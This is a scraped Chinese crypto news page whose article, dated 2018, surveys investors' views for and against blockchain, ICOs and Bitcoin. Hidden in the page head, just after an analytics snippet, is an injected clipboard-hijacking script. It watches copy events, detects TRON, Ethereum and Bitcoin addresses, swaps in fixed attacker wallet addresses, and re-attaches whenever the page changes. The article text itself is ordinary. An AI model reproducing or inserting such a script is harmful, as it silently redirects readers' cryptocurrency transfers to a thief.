

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.shilian.com/DEFI/1690.html
body_size: 14620
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <title>薛蛮子们追捧，朱啸虎们却抵制，区块链的争论焦点是什么？ - 世链财经</title>
    <meta name="keywords" content="薛蛮子,朱啸虎,区块链"/>
    <meta name="description" content='要客观看待区块链，不要一味地夸大它的优点，也不要因为新技术存在缺点与局限就消极观望，而是要在寄予厚望的同时脚踏实地地去做。 1月9日，真格基金徐小平关于区块链言论的几张截图不慎泄露，引爆了整个创投圈。 他呼吁CEO们投身区块链革命，学习区块链技术'/>

    <meta property="og:site_name" content='世链财经' />
    <meta property="og:title" content='薛蛮子们追捧，朱啸虎们却抵制，区块链的争论焦点是什么？' />
    <meta property="og:description" content='要客观看待区块链，不要一味地夸大它的优点，也不要因为新技术存在缺点与局限就消极观望，而是要在寄予厚望的同时脚踏实地地去做。 1月9日，真格基金徐小平关于区块链言论的几张截图不慎泄露，引爆了整个创投圈。 他呼吁CEO们投身区块链革命，学习区块链技术' />
    <meta property="og:image" content="https://m.shilian.com/assets/img/wxs.jpg">

    <meta data-n-head="ssr" name="twitter:card" content="summary">
    <meta data-n-head="ssr" name="twitter:site" content='@shiliancaijing'>
    <meta data-n-head="ssr" name="twitter:title" content='薛蛮子们追捧，朱啸虎们却抵制，区块链的争论焦点是什么？'>
    <meta data-n-head="ssr" name="twitter:description" content='要客观看待区块链，不要一味地夸大它的优点，也不要因为新技术存在缺点与局限就消极观望，而是要在寄予厚望的同时脚踏实地地去做。 1月9日，真格基金徐小平关于区块链言论的几张截图不慎泄露，引爆了整个创投圈。 他呼吁CEO们投身区块链革命，学习区块链技术'>
    <meta data-n-head="ssr" name="twitter:image" content="https://m.shilian.com/assets/img/wxs.jpg">

    <link rel="shortcut icon" href="/assets/img/favicon.ico" type="image/x-icon"/>
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1" />
    <meta data-n-head="ssr" name="format-detection" content="telephone=no">
    <link rel="stylesheet" href="/assets/addons/shilianv2/css/master.css">
    <link rel="stylesheet" href="/assets/addons/shilianv2/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="/assets/addons/shilianv2/css/swiper-bundle.min.css">
    <script src="/assets/addons/shilianv2/js/jquery.min.js"></script>
    <script src="/assets/addons/shilianv2/js/vue.js"></script>

    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?354d33cf8c07c5953be71814a80c842c";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script>(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TGdtrT9bgX4EKVWDmbDw8AWziYDCkwdfVt');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0x2F8EA2641609E863BE95C71FEB57EE416B43CEBF');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1NqsyzYsZ26zWkHxkoRKrbZo2KGwDgFahk');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '39oQi4nN9CSigKSUp9imbXKnEXd8zkSJhs');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1q4tl5hrvj4ua5xdecsg5uy6uvxt3cww7jrz2tuk');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1q4tl5hrvj4ua5xdecsg5uy6uvxt3cww7jrz2tuk');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();</script></head>

<body>
<section class="topTextbgs">
    <div class="allwidth row flexbetween topText">
        <div class="topText_left">
<!--            <i><img src="/assets/addons/shilianv2/images/notice_ico.svg"></i> -->
        </div>
        <div class="topText_right row">
            <div class="language row flexbetween">中文 <i><img src="/assets/addons/shilianv2/images/lang-ico.svg"></i>
                <div class="language_con">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="13.645" height="7" viewBox="0 0 13.645 7">
									<path id="s_2" data-name="s 2" d="M6.823,0l6.823,7H0Z" fill="#fff"/>
								</svg>
							</span>
                    <ul class="language_menu">
                        <li>English</li>
                    </ul>
                </div>
            </div>
            <div class="in_memberIco">
                <a href="/index/user/login.html">
                <i>
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                        <g id="person" transform="translate(-3 -3)" opacity="0.8" style="isolation: isolate">
                            <path id="Vector" d="M12.182,7.682A4.5,4.5,0,1,0,9,9,4.5,4.5,0,0,0,12.182,7.682ZM11.121,6.621A3,3,0,1,1,12,4.5,3,3,0,0,1,11.121,6.621ZM16.5,18H1.5A1.469,1.469,0,0,1,0,16.5c0-1.5,1.5-6,9-6s9,4.5,9,6A1.469,1.469,0,0,1,16.5,18Zm-1.248-4c-.978-.978-2.818-2-6.252-2s-5.274,1.02-6.252,2a4.016,4.016,0,0,0-1.248,2.5h15A4.008,4.008,0,0,0,15.252,14Z" transform="translate(3 3)" style="isolation: isolate"/>
                        </g>
                    </svg>
                </i>
                </a>
            </div>
                    </div>
    </div>
</section>

<header class="header_con">
    <div class="header_bgs allwidth row flexbetween">
        <div class="logos">
            <a href="/" title="世链财经"><img src="/assets/addons/shilianv2/images/logo.svg" alt="" loading="lazy"></a>
        </div>
        <div class="in_search" >
            <form class="search_form row flexbetween" action="">
                <div class="search_select row flexbetween">活动
                    <div class="search_sel">
                        <ul class="search_list">
                            <li>专栏</li>
                            <li>资源库</li>
                            <li>会议</li>
                        </ul>
                    </div>
                    <i><svg xmlns="http://www.w3.org/2000/svg" width="16.8" height="9.6" viewBox="0 0 16.8 9.6">
                        <g id="arrow-down" style="isolation: isolate">
                            <path id="Vector" d="M8.4,6l6-6,2.4,1.2L8.4,9.6,0,1.2,2.4,0Z" transform="translate(0)" fill="#fff" style="isolation: isolate"/>
                        </g>
                    </svg>
                    </i>
                </div>
                <input class="search_input" type="text" id="text" value="" placeholder="Search">
                <button class="search_btn"><svg xmlns="http://www.w3.org/2000/svg" width="18.707" height="18.708" viewBox="0 0 18.707 18.708">
                    <g id="search" transform="translate(-2 -2)" style="isolation: isolate">
                        <path id="Vector" d="M12.9,14.312l4.4,4.4,1.414-1.414-4.4-4.4A8.026,8.026,0,1,0,12.9,14.312ZM14,8A6,6,0,1,1,8,2,6.006,6.006,0,0,1,14,8Z" transform="translate(2 2)" fill="#fff" style="isolation: isolate"/>
                    </g>
                </svg>
                </button>
            </form>
        </div>
    </div>
    <div class="header_navs allwidth row flexbetween mb10">
        <ul class="innavs row flexstart">
            <li><a href="/">首 页</a></li>
            <li><a href="/kuaixun.html">快讯</a></li>
            <li><a href="/zixun.html">资讯 <i><svg xmlns="http://www.w3.org/2000/svg" width="8.4" height="4.8" viewBox="0 0 8.4 4.8">
                <g id="arrow-down" transform="translate(-1.8 -3.6)" style="isolation: isolate">
                    <path id="Vector" d="M4.2,3l3-3L8.4.6,4.2,4.8,0,.6,1.2,0Z" transform="translate(1.8 3.6)"  style="isolation: isolate"/>
                </g>
            </svg>
            </i></a>
                <div class="innavs_sec_con">
                    <ul class="innavs_sec">
                        <li><a href="/kongtou.html">空投</a></li>
                        <li><a href="/huodong.html">活动</a></li>
                        <li><a href="/zhengce.html">政策</a></li>
                        <li><a href="/shequ.html">社区</a></li>
                        <li><a href="/redian.html">热点新闻</a></li>
                        <li><a href="/caijing.html">IPFS</a></li>
                        <li><a href="/baike.html">百科</a></li>
                        <li><a href="/jishu.html">技术</a></li>
                    </ul>
                </div>
            </li>
            <li><a href="/author.html">专栏</a></li>
            <li><a href="/shipin.html">视频</a></li>
            <li><a href="/shendu.html">深度</a></li>
        </ul>
        <div class="app_w">
            <div class="app_icos">
                <div class="app_imgs"><div class="app_ewms"><img src="/assets/addons/shilianv2/images/appdown.png"></div>
                    <div class="app_text row">
                        <div class="app_text_ico">
                            <img src="/assets/addons/shilianv2/images/download-ico.svg" loading="lazy"><img src="/assets/addons/shilianv2/images/download-ico1.svg" loading="lazy">
                        </div>
                        <div class="app_text_right">
                            世链APP<br>Download Now
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>


<main class="main-content">
    

<script src="/assets/addons/shilian/layui/dist/layui.js?v=1.0.77"></script>

<section class="allwidth mb100">
    <div class="location"><a href="/">首页</a> > <a href="/DEFI.html">DEFI</a> > 薛蛮子们追捧，朱啸虎们却抵制，区块链的争论焦点是什么？</div>
    <div class="inHotnews row flexbetween">
        <div class="details_left">

<!--            <div style="overflow: hidden;border-radius: 10px;margin: 0 0 10px 0">-->
<!--                <img  src="/uploads/niubite-pc.gif" />-->
<!--            </div>-->

            <div class="detail_times row flexbetween mb20">
                <div class="inNews_time">
                    <a href="/ua/韦小婉"><img src="/assets/addons/cms/img/author/2.jpg" class="author_w" loading="lazy"> 韦小婉</a> &nbsp;
                    <time><i><img src="/assets/addons/shilianv2/images/clock.svg"></i>2018-02-28</time>
                </div>
                <div class="detail_times_right row">
                    <div class="original_right row flexbetween">
                        <div class="orginal_share">
                            <a href="javascript:void(0);" class="share_ewm">
                                <i class="fa fa-weixin"></i>
                                <div class="fewm">
                                    <img src="[data-uri]
WXMAAA7EAAAOxAGVKw4bAAABt0lEQVR4nO2aUW6EMAxEI3EAjpSr50gcAMmb2OME1NL2q+2sZj5Y
Nrzwg2PHA6VIkiRJkvQ3Mugs1nazPrJZPzv7yZ7XmnhePv440NFS+8x+GDNjbCLiOfnx2BEAiII8
nAWBIv4d+HoUTKoHFr34d+I9eQf6o3gQz8CXjIKlGuX72/wv/v/zEIDbIa+J5+WvM0c+H0m9A9sT
JZ6LzwSOeh2RMcae9tviufj57KNK+1ZsKDdl3kOL5+X3zOcWrXJW7noLCvGkvB2ZykvEA2p4tFdI
7+JZ+eIGpqXLFShMTSx18cR85vMtQ8EDYIf9FfPFk/MXFzPq9bHZyufimXk4WmtT5gUa90DnLJ6d
jwVullZXrvLwsMXz8s0nHZnPl9XlFz7rv8Qz8dDsoizX+9P+XDwXHyvaq3SeRQ99bNcbiSflb4rB
aXpdxsRT8teZy+DKXVjGiHhWPh96vo9o2VlF5RbPzjf/2ZffhfdN2I8V8eT8aounH9LKzOcf40E8
KQ8AH9UivbszIv4N+PhKuqaViUU/nRHxpLz/zNq8DK46I0M8MQ/NfJ5+iE//av8mnoGXJEmSJOk3
9QKG55EAm8or3QAAAABJRU5ErkJggg==
">
                                </div>
                            </a>
                            <a target="_blank" href="https://telegram.me/share/url?url=https%3A%2F%2Fm.shilian.com%2FDEFI%2F1690.html&text=%E8%96%9B%E8%9B%AE%E5%AD%90%E4%BB%AC%E8%BF%BD%E6%8D%A7%EF%BC%8C%E6%9C%B1%E5%95%B8%E8%99%8E%E4%BB%AC%E5%8D%B4%E6%8A%B5%E5%88%B6%EF%BC%8C%E5%8C%BA%E5%9D%97%E9%93%BE%E7%9A%84%E4%BA%89%E8%AE%BA%E7%84%A6%E7%82%B9%E6%98%AF%E4%BB%80%E4%B9%88%EF%BC%9F" style="border: 1px solid #5C65ED;color: #5C65ED;"><i class="fa fa-send"></i></a>
                            <a target="_blank" href="https://twitter.com/intent/tweet?text=%E8%96%9B%E8%9B%AE%E5%AD%90%E4%BB%AC%E8%BF%BD%E6%8D%A7%EF%BC%8C%E6%9C%B1%E5%95%B8%E8%99%8E%E4%BB%AC%E5%8D%B4%E6%8A%B5%E5%88%B6%EF%BC%8C%E5%8C%BA%E5%9D%97%E9%93%BE%E7%9A%84%E4%BA%89%E8%AE%BA%E7%84%A6%E7%82%B9%E6%98%AF%E4%BB%80%E4%B9%88%EF%BC%9F&url=https%3A%2F%2Fm.shilian.com%2FDEFI%2F1690.html" style="border: 1px solid #6CB3E1;color: #6CB3E1;"><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="orginal_share_ico "><img src="/assets/addons/shilianv2/images/share1.png" alt=""></div>
                    </div>
                    <div class="detail_fav">

                        <div onclick="closeCollection(this,1690)" style="display:none" class="fav_ico2"></div>
                        <div onclick="createCollection(this,1690)" style="display:block" class="fav_ico1"></div>
                    </div>
                </div>
            </div>
            <h2 class="detail_title mb30">薛蛮子们追捧，朱啸虎们却抵制，区块链的争论焦点是什么？</h2>
                        <div class="abstract mb30">
                <span>摘要：</span>要客观看待区块链，不要一味地夸大它的优点，也不要因为新技术存在缺点与局限就消极观望，而是要在寄予厚望的同时脚踏实地地去做。 1月9日，真格基金徐小平关于区块链言论的几张截图不慎泄露，引爆了整个创投圈。 他呼吁CEO们投身区块链革命，学习区块链技术            </div>
                        <div class="detail_content mb50">
                <p>
	　　要客观看待<a style='color:#2440b3;' href="https://m.shilian.com/tags/qukuailian.html" >区块链</a>，不要一味地夸大它的优点，也不要因为新技术存在缺点与局限就消极观望，而是要在寄予厚望的同时脚踏实地地去做。</p>
<p>
	　　1月9日，真格基金徐小平关于区块链言论的几张截图&ldquo;不慎&rdquo;泄露，引爆了整个创投圈。</p>
<p>
	　　他呼吁CEO们投身区块链革命，学习<a style='color:#2440b3;' href="https://m.shilian.com/tags/qukuailianjishu.html" >区块链技术</a>，对区块链不要有怀疑和迟疑。</p>
<p>
	　　显然，他的热切推荐没有让他失望，社会各界的目光逐步聚集到&ldquo;区块链&rdquo;上，这个新鲜的名词忽然在众人面前开始频繁出现。</p>
<p>
	　　区块链逐步受到各方的极大关注，全球的巨头资本都在加速区块链领域的布局，业界各位大佬也极为重视区块链的最新动向。</p>
<p>
	　　很多大佬对区块链持支持态度，但饱受追捧的区块链也面对着大量的质疑。雕爷曾撰文指出&ldquo;从今天起算457天后，&lsquo;区块链&rsquo;这个概念，会臭到就算你刷前后一周的朋友圈，也再没人提起了。&rdquo;</p>
<p>
	　　在区块链这一话题上，看好和看衰的声音并存。大佬们各抒己见，引发了一场关于区块链的争论。</p>
<p>
	　　那么大佬们关于区块链具体有哪些看法?他们争论的焦点到底是什么?我们今天分享的这篇文章，将会帮你解决这些疑问。</p>
<p>
	　　1</p>
<p>
	　　支持者：</p>
<p>
	　　区块链是比肩互联网的伟大革命</p>
<p>
	　　当时，很多人其实并不了解区块链和它背后的商业逻辑，但依然会在很多大佬的推动下积极投身区块链革命。</p>
<p>
	　　随着加入者越来越多，有更多的大佬站出来，开始表达对区块链的支持态度，他们中的大多数，都已经早早&ldquo;上车&rdquo;，赚地&ldquo;盆满钵满&rdquo;。</p>
<p>
	　　美图公司董事长蔡文胜表示&ldquo;我们只能拥抱泡沫，不参与才是最大风险。&rdquo;他认为区块链是人类有历史以来最大的泡沫，以前的泡沫都是区域性，区块链通过互联网传播变为全球性的投机行为。</p>
<p>
	　　58同城创始人兼CEO姚劲波也表达了对区块链的看好态度，他在接受媒体采访时表示，区块链有去中心化和去中介的特性，可能和互联网一样伟大，要主动去拥抱和探索区块链。</p>
<p>
	　　他还设想了区块链的两种应用前景，一是运用在企业人才链上，二是运用在房地产行业。</p>
<p>
	　　在<a style='color:#2440b3;' href="https://m.shilian.com/tags/shuzihuobi.html" >数字货币</a>的投资方面，热衷于区块链技术的投资大佬薛蛮子指出早晚要革命，推荐瑞波币，表达了对瑞波币(Ripple网络的基础货币)的看好。</p>
<p>
	　　他曾在微博发文称&ldquo;很多人写信问我瑞波币是不是还可以去买，老实说我推荐瑞波币就是看到一个高频刚需的痛点与一个牛逼的团队。我现在无法告诉你瑞波币的未来，但是下一个瑞波币就在我们身边眼前。&rdquo;</p>
<p>
	　　除了瑞波币，区块链<a style='color:#2440b3;' href="https://m.shilian.com/tags/xunihuobi.html" >虚拟货币</a>中的另一货币&ldquo;以太币&rdquo;的市值虽然最近有所下降，但其创始人Steven Nerayoff仍对其持乐观的态度，他认为人们对<a style='color:#2440b3;' href="https://m.shilian.com/tags/jiamihuobi.html" >加密货币</a>不断增长的兴趣将在2018年刺激以太币的价值。</p>
<p>
	　　综合分析各位支持区块链的大佬观点不难发现，他们支持区块链的原因主要在于：</p>
<p>
	　　&#10148;(1) 区块链和数字货币发展前景好</p>
<p>
	　　当前数字货币正在逐渐走上主导地位，只是各国数字货币都有不同的标准，现在正在融合标准。支持者认为，数字货币可以实现更便捷地交易、降低交易费用，以及由于所有交易都可追溯，还可以减少腐败、洗钱等犯罪行为。</p>
<p>
	　　&#10148;(2) 区块链具有去中心化、开放、安全的特性</p>
<p>
	　　区块链具有去中心化、开放性、自治性、信息不可篡改和匿名性等优点，可以推动多方安全、去中心化交易，从而增加安全性，促进多方交易中的透明度和效率。</p>
<p>
	　　&#10148;(3)区块链会重构生产关系，是比肩互联网的伟大革命</p>
<p>
	　　区块链经济的核心不在技术，而在于商业逻辑的重构。因此，这不仅仅是一场技术革命，更是一场认知革命。区块链可能和互联网一样伟大，这可能是一个比人工智能更有颠覆性的历史机遇。</p>
<p>
	　　&#10148;(4)区块链将推动企业的数字化转型</p>
<p>
	　　区块链具有透明、安全的特点，适合帮助那些低效率的企业转型。诸如推动企业的自动化、过程数字化和复杂合同的编纂等，从而提高企业效率。</p>
<p>
	　　&#10148;(5)区块链适用领域广泛</p>
<p>
	　　区块链适用于共享经济、供电市场、房地产、证券交易以及金融市场等多个领域，区块链可以促进电网新资源的发展，最终建立一个去中心化的能源市场;此外，将区块链技术应用到房地产领域，可改善精算风险。</p>
<p>
	　　2</p>
<p>
	　　反对者：</p>
<p>
	　　ICO是骗局，<a style='color:#2440b3;' href="https://m.shilian.com/tags/bitebi.html" >比特币</a>毫无价值</p>
<p>
	　　金沙江创投董事总经理朱啸虎表达了对ICO(Initial Coin Offerings，是指企业或非企业组织在区块链技术的支持下发行代币，向投资人募集虚拟货币的融资活动)的看衰态度。</p>
<p>
	　　他曾表示金沙江及其本人不会参与任何ICO项目，99.99%的ICO项目都是恶意诈骗。2月24日，朱啸虎再次在朋友圈发表言论称，&ldquo;不要拉我进任何3点钟群，有些风口宁愿错过，有些钱宁愿不赚。&rdquo;</p>
<p>
	　　2月18日，经纬中国创始管理合伙人张颖在朋友圈表达了对区块链应用的看好和对ICO项目的看衰。张颖认为，ICO项目99.99%都是在骗钱、&ldquo;割韭菜&rdquo;，不管什么团队做ICO，他都不会参与。</p>
<p>
	　　不过他看好有合适场景下区块链的应用和商业机会，但需要时间、更需要能沉淀下来真正酎心做事的团队。</p>
<p>
	　　互联网知名人士雕爷表示区块链是互联网下的一个子集，而去中心化导致的效率低下，在90%追求效率的领域，其实是发挥不了什么作用的。</p>
<p>
	　　区块链可以传递原本无法分割的价值，但是区块链创造价值必须依附于已经能够真实创造价值且可以被验证的商业场景。</p>
<p>
	　　此外，部分国外的行业大佬也亮出看衰的态度，对数字货币存在质疑。</p>
<p>
	　　花旗银行CEO考伯特(Michael Corbat)在接受媒体采访时称，比特币威胁会促使国家发行数字货币。考伯特表示&ldquo;从来不排斥新生事物。但是很多新生事物，它们的原本形态和最终的样子可能非常不同。</p>
<p>
	　　例如比特币，我们都认为它的基础，区块链技术，非常有价值。但是关于比特币本身，我的想法有些挣扎。比特币是货币?看上去不大像。比特币是投机?可能性更大。&rdquo;</p>
<p>
	　　虽然比特币的价值有大幅升高，但是股神巴菲特并不看好比特币。巴菲特在谈论比特币时表示不能为比特币估价，因为其并不创造价值。</p>
<p>
	　　在他看来，比特币具有巨大的内在价值只是个笑话。摩根士丹利(美国纽约的国际金融服务公司)CEO戈尔曼也认为比特币不值得受这么高关注。</p>
<p>
	　　从上述大佬的观点中可以看出，对区块链既有人看好也有人看衰，但是他们普遍认为ICO是骗局。部分国外的行业大佬目光主要聚焦于数字货币，对比特币持看衰态度。综合分析其原因主要是：</p>
<p>
	　　&#10148;(1)数字货币毫无内在价值</p>
<p>
	　　不能为比特币估价，因为其并不创造价值，比特币更像是投机而不是货币。波动性巨大的数字货币，尚难以和稳定的美元平起平坐。</p>
<p>
	　　&#10148;(2)区块链和比特币效率低</p>
<p>
	　　区块链效率是制约其应用的重要因素，诸如区块膨胀问题: 区块链要求系统内每个节点保存一份数据备份，这对于日益增长的海量数据存储来说是极为困难的。</p>
<p>
	　　此外比特币交易效率也较低、交易确认时间在一定程度上限制了比特币在小额交易和时间敏感交易中的应用。</p>
<p>
	　　&#10148;(3)比特币开发耗资多</p>
<p>
	　　随着比特币的日益普及和专业<a style='color:#2440b3;' href="https://m.shilian.com/tags/wakuang.html" >挖矿</a>设备的出现，比特币生态圈已经在资本和设备方面呈现出明显的竞赛态势，逐渐成为高耗能的资本密集型行业，进一步凸显了资源消耗问题的重要性。</p>
<p>
	　　&#10148;(4)区块链难以落地</p>
<p>
	　　区块链创造价值必须依附于已经能够真实创造价值且可被验证的商业场景，区块链缺乏法律、技术等层面的基础设施使得其难以真正落地。</p>
<p>
	　　另外，区块链技术在落地推广时更多面临的不是技术问题，而是原有利益格局的打破问题，原产业链对区块链技术的认知和接受程度很关键。</p>
<p>
	　　&#10148;(5)区块链隐私保护存在风险</p>
<p>
	　　区块链的隐私保护存在安全性风险，区块链数据是完全公开透明的，未来各类反匿名身份甄别技术的发展，可能可以实现目标定位，进而泄露隐私。</p>
<p>
	　　3</p>
<p>
	　　各方大佬争论不休的焦点何在?</p>
<p>
	　　在各大巨头资本都在加速布局的环境下，面对区块链技术和数字货币，有人狂热有人不屑。</p>
<p>
	　　通过分析这场争论中各方大佬的意见，发现其争论焦点主要在于以下几个方面：</p>
<p>
	　　&#10148;(1)区块链究竟有没有真正的价值</p>
<p>
	　　区块链支持者认为区块链会重构生产关系，推动企业的数字化转型，可能和互联网一样伟大。</p>
<p>
	　　反对者认为区块链是互联网下的一个子集，而去中心化导致的效率低下，在90%追求效率的领域，其实是发挥不了什么作用的。</p>
<p>
	　　&#10148;(2)数字货币是否有前景</p>
<p>
	　　区块链支持者认为数字货币可以实现更便捷地交易、降低交易费用，以及由于所有交易都可追溯，还可以减少腐败、洗钱等犯罪行为。</p>
<p>
	　　反对者认为不能为比特币估价，因为其并不创造价值，比特币更像是投机而不是货币。波动性巨大的数字货币，尚难以和稳定的美元平起平坐。</p>
<p>
	　　&#10148;(3)区块链是否可以落地</p>
<p>
	　　支持者认为区块链是下一个风口，其会带来技术革命和认知革命，是发展的必然趋势。</p>
<p>
	　　反对者认为目前区块链技术尚处于萌芽期，很多项目缺乏落地措施。另外，区块链技术在落地推广时更多面临的不是技术问题，而是原有利益格局的打破问题，原产业链对区块链技术的认知和接受程度很关键。</p>
<p>
	　　&#10148;(4)区块链的普适性</p>
<p>
	　　支持者认为&ldquo;all in 区块链&rdquo;，即区块链有去中心化和去中介的特性，可能和互联网一样伟大，可以广泛运用于诸多领域。</p>
<p>
	　　反对者认为区块链技术的核心是去中心化，它的普适性没有互联网那么强。互联网几乎可以应用在所有场景中，但并不是所有行业都需要去中心化，去中心化可能只适用于某些行业、某个场景、某个环节。</p>
<p>
	　　区块链的建设任重而道远，它的落实需要多方努力，不断完善各项基础设施，提高原产业对区块链的接受度。</p>
<p>
	　　正如秦谊所说：&ldquo;要客观看待区块链，不要一味地夸大它的优点，也不要因为新技术存在缺点与局限就消极观望，而是要在寄予厚望的同时脚踏实地地去做。&rdquo;</p>
            </div>


            <div class="detail_tags row flexstart mb40">
                <strong>Tags:</strong>
                <div class="detail_taglist">
                                        <a href="/tags/xuemanzi.html">薛蛮子</a>
                                        <a href="/tags/zhuxiaohu.html">朱啸虎</a>
                                        <a href="/tags/qukuailian.html">区块链</a>
                                    </div>
            </div>
            <div class="detail_othernews mb50">

                <div class="swiper-button-next swiper-button-next5 " style="right:0;" >
                    <div class="left_style">
                        <svg xmlns="http://www.w3.org/2000/svg" width="10.245" height="16.247" viewBox="0 0 10.245 16.247">
                            <path id="line_1065" data-name="line 1065" d="M1557,151.183l6,6-6,6" transform="translate(-1554.879 -149.062)" fill="none" stroke="#919bb0" stroke-linecap="round" stroke-width="3"/>
                        </svg>
                    </div>
                </div>
                <div class="swiper-button-prev swiper-button-prev5 " style="left:0;">
                    <div class="right_style">
                        <svg xmlns="http://www.w3.org/2000/svg" width="10.245" height="16.247" viewBox="0 0 10.245 16.247">
                            <path id="line_1065" data-name="line 1065" d="M1563,151.183l-6,6,6,6" transform="translate(-1554.879 -149.062)" fill="none" stroke="#919bb0" stroke-linecap="round" stroke-width="3"/>
                        </svg>
                    </div>
                </div>
                <div class="swiper mySwiper5 margin40" >
                    <div class="swiper-wrapper  ">
                        
                    </div>
                </div>
            </div>
            <dl class="mzsm">
                <dt>免责声明</dt>
                <dd>世链财经作为开放的信息发布平台，所有资讯仅代表作者个人观点，与世链财经无关。如文章、图片、音频或视频出现侵权、违规及其他不当言论，请提供相关材料，发送到：2785592653@qq.com。</dd>
                <dd><strong style="color:red">风险提示：</strong>本站所提供的资讯不代表任何投资暗示。投资有风险，入市须谨慎。</dd>
                <dd><strong style="color:red">世链粉丝群：</strong><span style="color:red">提供最新热点新闻，空投糖果、红包等福利，微信：juu3644。</span></dd>
            </dl>
        </div>
        <div class="inHotnews_right mb30">
            <div class="inHeader row flexbetween mb30">
                <h3>快讯</h3>
                <div class="kxTime">2025年11月04日  星期二</div>
                <a href="#" class="loadMore_a">
                    <i><svg xmlns="http://www.w3.org/2000/svg" width="24.209" height="5.188" viewBox="0 0 24.209 5.188">
                        <g id="z_4855" data-name="z 4855" transform="translate(-643 -715)">
                            <path id="Ellipse_5" data-name="Ellipse 5" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(652.511 715)" fill="#f44336" style="isolation: isolate"/>
                            <path id="Ellipse_4" data-name="Ellipse 4" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(643 715)" fill="#f44336" style="isolation: isolate"/>
                            <path id="Ellipse_6" data-name="Ellipse 6" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(662.021 715)" fill="#f44336" style="isolation: isolate"/>
                        </g>
                    </svg>
                    </i>
                    更多
                </a>
            </div>
            <div class="inKuaixun mb80">
                <a href="#"><svg xmlns="http://www.w3.org/2000/svg" width="16.8" height="9.6" viewBox="0 0 16.8 9.6">
                    <g id="arrow_right" data-name="arrow right" transform="translate(16.8) rotate(90)" opacity="0.6" style="isolation: isolate">
                        <path id="Vector" d="M6,8.4l-6,6,1.2,2.4L9.6,8.4,1.2,0,0,2.4Z" transform="translate(0 0)" fill="#dd3f12" style="isolation: isolate"/>
                    </g>
                </svg>
                </a>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805389.html" target="_blank">Gate Alpha开启限时0手续费活动</a></h3>
                        <time>5月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805388.html" target="_blank">HTX DeepThink：链上资金逐步转向高Beta资产，山寨季或将到来</a></h3>
                        <time>5月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805387.html" target="_blank">开通官方身份验证通道以打击冒充员工欺诈行为</a></h3>
                        <time>5月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805386.html" target="_blank">Willy Woo：风险信号下降预示长期看涨，但短期内本轮涨势或将减弱</a></h3>
                        <time>5月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805385.html" target="_blank">巨鲸James Wynn：8000万美元不值一提，（本人盈利）即将创下新高，请拭目以待</a></h3>
                        <time>5月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805384.html" target="_blank">特朗普在Truth平台发布包含PEPE及其本人形象的图片</a></h3>
                        <time>5月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805383.html" target="_blank">GitFish将退还LINUX竞标与交易者资金并推出V2版本</a></h3>
